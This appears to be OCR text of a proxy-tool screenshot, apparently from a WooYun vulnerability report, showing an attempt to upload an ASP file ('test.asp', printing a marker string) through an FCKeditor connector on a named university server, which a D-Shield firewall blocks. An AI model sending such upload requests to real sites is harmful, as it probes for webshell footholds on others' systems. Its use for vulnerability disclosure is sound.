 Request
Raw
Params
Headers
Hex
POST
/fckeditor//editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=Fil
eUpload&Type=File&CurrentFolder=%2F HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3; .NET4.0C;
.NET4.0E)
Content-Type: multipart/form-data; boundary=---------------------------7e01a1e2070e
Accept-Encoding: gzip, deflate
Content-Length: 233
Host: sjxy.ycu.jx.cn
Pragma: no-cache
-----------------------------7e01a1e2070e
Content-Disposition: form-data; name="NewFile"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("23333334-1")%>
-----------------------------7e01a1e2070e--
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 968
Server: WWW Server/1.1
X-Safe-Firewall: zhuji.360.cn 1.0.8.5 F1W1
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>D盾_拦截提示</title>
<style type="text/css">
A {TEXT-DECORATION: none}
A:link {COLOR: #095899}
A:visited {COLOR: #074476}
A:hover {COLOR: #FF6600}
body,td,th {font-size: 12px;}
</style></head><body>
<table width=400 align="center" cellpadding=0 cellspacing=0  style="border: 1px outset
#000;">
<tr><td height=24 bgcolor=#333333 style="border-left-width: 25px;
border-left-style: solid; border-left-color: #A80000; color: #FFF;"> &nbsp;
D盾_拦截提示
</td></tr><tr>
<td height=92 align=center valign=middle bgcolor=#F9F9F9 style="font-size:14px;
padding:20px;">
禁止相关的扩展名文件上传,如有疑问，请和管理员联系!
</td></tr><tr>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
1,101 bytes | 60 millis